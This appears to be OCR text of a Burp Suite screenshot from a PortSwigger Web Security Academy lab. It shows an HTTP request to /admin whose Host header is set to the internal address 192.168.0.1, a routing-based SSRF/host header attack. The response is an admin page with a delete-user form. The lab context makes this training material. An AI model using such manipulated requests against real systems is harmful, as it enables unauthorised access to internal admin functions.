 Request
Pretty Raw Hex
\n
1 GET https://0acc0060037681f58108a75e001e0040.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.1
3 Cookie: session=eSQ9E6NkfTb9TzLSPlkTwVhkwPhzLyxV; _lab=
46%7cMCwCFClAgpqBtt0xKKGB74dx6SYNe9QGAhQgI8q7AyFG9YMgw77ItPozRW%2byul5Qe4FqUZcMhklLomHlq6TM29loaYg
jMtOvf3sWvEOMso0%2fGbg9REez67o%2f%2bZ5Q6efOfviZ0nRkOvdVrxLP%2bOF75AM3xvtsocFfjjSvLkzI4xRgHls%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
\n
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="MzXcchfWbIIYRBESJvO4JKBxx8Q4LNel">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>